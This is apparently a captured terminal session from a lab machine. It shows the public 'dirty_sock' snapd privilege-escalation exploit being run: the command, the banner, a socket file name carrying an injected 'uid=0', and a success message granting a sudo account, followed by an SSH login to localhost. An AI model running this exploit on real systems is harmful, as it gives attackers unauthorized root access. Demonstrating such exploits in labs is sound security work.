 secquan@secquan-virtual-machine:~$ python3 ./dirty_sockv1.py -u "            .c
om" -k "./.ssh/id_rsa"
DIRTY_SOCK
(version 1)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock     ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/jkknbiqulf;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Sending payload...
[+] Success! Enjoy your new account with sudo rights!
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:bQ2h+EraPC2RY6A5gT0mYnVWPJ3y5X7X2EXdbIjUbO0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of know
Welcome to Ubuntu 18.10 (GNU/Linux 4.18.0-10-generic x86_64)